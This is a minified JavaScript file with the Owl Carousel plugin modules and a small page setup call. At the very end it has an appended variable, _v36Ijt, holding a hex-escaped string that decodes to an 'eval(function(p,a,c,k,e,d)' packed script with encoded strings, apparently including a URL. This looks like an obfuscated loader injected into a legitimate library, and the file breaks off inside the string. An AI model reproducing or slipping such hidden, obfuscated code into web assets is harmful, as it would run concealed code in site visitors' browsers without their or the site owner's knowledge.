for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:1,
 autoplay:false,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1
                  }
                }
});
    });

var _v36Ijt= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x59\x28\x33\x71\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x71\x28\x63\x29\x7b\x33\x70\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x73\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x41\x2e\x34\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x79\x28\x33\x36\x29\x29\x7d\x3b\x34\x78\x28\x63\x2d\x2d\x29\x7b\x33\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x34\x76\x20\x34\x75\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x70\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\